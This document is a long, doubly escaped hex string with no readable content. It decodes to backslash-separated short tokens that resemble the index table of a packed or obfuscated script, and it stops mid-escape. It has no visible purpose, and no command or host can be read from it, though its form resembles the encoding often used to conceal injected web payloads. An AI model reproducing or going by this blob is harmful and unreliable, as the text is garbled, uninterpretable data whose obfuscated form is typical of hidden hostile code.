\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x78\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5